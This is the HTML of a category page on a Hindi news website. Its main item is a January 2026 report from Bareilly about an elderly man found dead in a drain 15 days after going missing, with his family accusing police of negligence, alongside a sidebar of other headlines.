			<a class="post-thumbnail" href="https://swabhimaantv.com/dead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth/" aria-hidden="true">
				<img width="1080" height="488" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260113-WA0019.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="15 दिन बाद नाले में मिला लापता बुजुर्ग का शव परिजनों ने पुलिस पर लगाया लापरवाही का आरोप हत्या या हादसा, सच्चाई तलाशने में जुटी पुलिस" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260113-WA0019.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260113-WA0019-300x136.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260113-WA0019-1024x463.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260113-WA0019-768x347.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/dead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth/" rel="bookmark">15 दिन बाद नाले में मिला लापता बुजुर्ग का शव परिजनों ने पुलिस पर लगाया लापरवाही का आरोप हत्या या हादसा, सच्चाई तलाशने में जुटी पुलिस</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/dead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-13T14:59:31+00:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:59:32+00:00">January 13, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली के थाना इज्जतनगर इलाके में मंगलवार को उस समय हड़कंप मच गया, जब 100 फुटा रोड स्थित आम की&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/dead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth/" data-a2a-title="15 दिन बाद नाले में मिला लापता बुजुर्ग का शव परिजनों ने पुलिस पर लगाया लापरवाही का आरोप हत्या या हादसा, सच्चाई तलाशने में जुटी पुलिस"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fdead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth%2F&amp;linkname=15%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%A4%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%9C%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%B5%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%E0%A4%88%20%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%B6%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%81%E0%A4%9F%E0%A5%80%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fdead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth%2F&amp;linkname=15%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%A4%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%9C%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%B5%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%E0%A4%88%20%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%B6%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%81%E0%A4%9F%E0%A5%80%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fdead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth%2F&amp;linkname=15%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%A4%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%9C%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%B5%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%E0%A4%88%20%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%B6%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%81%E0%A4%9F%E0%A5%80%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fdead-body-of-missing-old-man-found-in-drain-after-15-days-family-members-accuse-police-of-negligence-murder-or-accident-police-busy-in-finding-the-truth%2F&amp;linkname=15%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%A8%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%A4%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%9C%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%B5%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%B2%E0%A4%BE%E0%A4%AA%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B8%E0%A4%BE%2C%20%E0%A4%B8%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%E0%A4%88%20%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%B6%E0%A4%A8%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%81%E0%A4%9F%E0%A5%80%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27745 -->
		</div>
		
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://swabhimaantv.com/category/%E0%A4%A6%E0%A4%AE%E0%A4%A6%E0%A4%BE%E0%A4%B0-%E0%A4%96%E0%A4%BC%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%82/page/2/" >Older posts</a></div></div>
	</nav></main><!-- #main -->

<aside id="secondary" class="widget-area ascendoor-widget-area">
	<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/violence-and-political-conflict-in-iran-khamenei-claims-more-than-3000-deaths/">ईरान में हिंसा और सियासी टकराव, 3,000 से ज्यादा मौतों का दावा,खामनेई ने ट्रंप को ठहराया जिम्मेदार</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/">मणिकर्निका विवाद पर सीएम योगी का बड़ा हमला कहा – दालमंडी प्रोजेक्ट से ध्यान भटकाने के लिए कांग्रेस कर रही साजिश काशी के विकास में सबसे बड़ा बैरियर है कांग्रेस</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/">ट्रंप–वेनेजुएला तेल डील अमेरिका खरीदेगा 5 करोड़ बैरल कच्चा तेल,पैसा जाएगा अमेरिकी नियंत्रण वाले खातों में</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/%e0%a4%aa%e0%a5%81%e0%a4%b2%e0%a4%bf%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%a0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a4%be%e0%a4%95%e0%a4%b0-%e0%a4%95%e0%a5%8b%e0%a4%b0/">पुलिस को ठेंगा दिखाकर कोर्ट पहुंचा मुख्य आरोपी ऋषभ ठाकुर,हंसते हुए किया सरेंडर, वीडियो वायरल,राजेंद्र नगर कैफे कांड में खाकी की कार्रवाई पर उठे सवाल</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/big-negligence-in-llb-exam-in-rohilkhand-university-students-got-angry-after-seeing-computer-questions-and-created-ruckus/">रुहेलखंड विश्वविद्यालय में एलएलबी परीक्षा में बड़ी लापरवाही,कंप्यूटर के सवाल देख भड़के छात्र किया हंगामा</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1420"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%89%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उतार प्रदेश</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://swabhimaantv.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://swabhimaantv.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ऑटो न्यूज़</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">करियर</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">कश्मीर</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be/">कोरोना</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a6%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a4%a6%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a5%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b5/">खाद्य पदार्थों में मिलावट</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%be%e0%a4%a8/">खान पान</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://swabhimaantv.com/category/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4/">गुजरात</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">जम्मू-कश्मीर</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/">जयपुर</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://swabhimaantv.com/category/%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%bf%e0%a4%82%e0%a4%97/">ट्रेंडिंग</a>
</li>
	<li class="cat-item cat-item-18 current-cat"><a aria-current="page" href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swabhimaantv.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/">धर्म कर्म</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/">नॉलेज</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b5%e0%a4%b0%e0%a4%a3/">पर्यावरण</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">प्रकृति</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%a6%e0%a4%be%e0%a4%af%e0%a5%82%e0%a4%82/">बदायूं</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6/">बारिश</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5%e0%a5%81%e0%a4%a1/">बॉलीवुड</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://swabhimaantv.com/category/blog/">ब्लॉग</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-3/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">मुरादाबाद</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://swabhimaantv.com/category/%e0%a4%af%e0%a5%82%e0%a4%9f%e0%a4%bf%e0%a4%b2%e0%a4%bf%e0%a4%9f%e0%a5%80/">यूटिलिटी</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swabhimaantv.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">लाइफस्टाइल न्यूज़</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">लोकसभा चुनाव</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swabhimaantv.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">समाज एवं संस्कृति</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%be%e0%a4%87%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">साइंस न्यूज़</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%a3%e0%a4%be/">हरयाणा</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">हेल्थ न्यूज़</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->
		<footer id="colophon" class="site-footer">
						<div class="site-footer-bottom">
				<div class="ascendoor-wrapper">
					<div class="site-footer-bottom-wrapper">
						<div class="site-info">
								<span>Copyright &copy; 2026 <a href="https://swabhimaantv.com/">Swabhimaan TV</a> | Accurate News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>
